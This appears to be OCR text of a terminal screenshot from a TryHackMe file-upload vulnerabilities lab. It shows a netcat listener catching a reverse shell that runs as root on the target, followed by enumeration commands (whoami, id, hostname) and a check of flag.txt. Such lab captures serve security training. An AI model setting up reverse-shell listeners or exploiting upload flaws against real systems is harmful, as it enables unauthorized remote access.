 muri@augury: ~/thm/file-upload-vulns
File Edit View Search Terminal Help
muri@augury:~/thm/file-upload-vulns$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.11.12.223] from (UNKNOWN) [10.10.155.18] 56024
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
hostname -I
172.17.0.5
pwd
/var/www/html
cd ..
wc -c flag.txt
38 flag.txt
[Demo] 0:Upload Vulns* "muri@augury: ~/thm/fi" 20:42 24-Sep-20
Burp Suite Community E... Admin Page - Top Secre... muri@augury: ~/thm/fil... 08:42 PM